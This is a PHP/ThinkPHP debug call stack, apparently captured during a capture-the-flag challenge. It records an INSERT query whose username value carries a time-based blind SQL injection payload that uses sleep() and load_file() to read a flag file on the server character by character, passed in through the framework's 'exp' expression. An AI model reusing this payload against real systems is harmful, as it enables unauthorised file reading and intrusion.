 Call Stack
1. in Connection.php line 456
2. at Connection->execute('INSERT INTO `m1saka`...', []) in Query.php line 241
3. at Query->execute('INSERT INTO `m1saka`...'
INSERT INTO `m1saka` (`username`) VALUES (sleep(if((select(substr(load_file("/var/www/html/ffllaagg.php"),1,1))=0x3c),3,0))')
4. at Query->insert(['username' => ['exp', 'sleep(if((select(sub... ']]) in M1sakaM1yuu.php line 23
5. at M1sakaM1yuu->index()
6. at ReflectionMethod->invokeArgs(object(M1sakaM1yuu), []) in App.php line 343
7. at App::invokeMethod([object(M1sakaM1yuu), 'index'], []) in App.php line 605
8. at App::module(['index', 'm1saka_m1yuu', 'index'], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...], null) in App.php line 457
9. at App::exec(['type' => 'module', 'module' => ['index', 'm1saka_m1yuu', 'index']], ['app_host' => '', 'app_debug' => true, 'app_trace' => true, ...]) in App.php line 139
10. at App::run() in start.php line 19
11. at require('/var/www/html/thinkp...') in index.php line 17